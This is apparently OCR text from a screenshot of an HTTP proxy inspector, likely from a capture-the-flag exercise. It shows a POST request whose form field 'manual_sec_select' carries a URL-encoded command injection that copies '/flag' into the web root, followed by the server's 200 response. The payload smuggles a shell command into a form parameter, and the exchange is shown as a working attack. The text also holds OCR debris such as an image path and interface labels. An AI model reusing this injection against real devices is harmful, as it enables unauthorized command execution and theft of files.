 Request
Pretty Raw Hex \n
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19 Content-Length: 66
20 Content-Type: application/x-www-form-urlencoded
21
22 timeTag=manual&manual_sec_select=
%3b+cp+/flag+/www/x0rc3r3rs.js%3b
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 Ok
2 Server: httpd
3 Date: Sat, 04 Mar 2023 20:43:06 GMT
4 Cache-Control: no-cache
5 Pragma: no-cache
6 Expires: 0
7 Content-Type: text/html
8 Connection: close
9
10 <html lang="en">
<head>
<META HTTP-EQUIV="refresh" CONTENT="0; URL=/a
</head>
<body>
</body>
</html>
<html lang="en">
? Search... 0 matches
371 bytes | 58 millis
INSPECTOR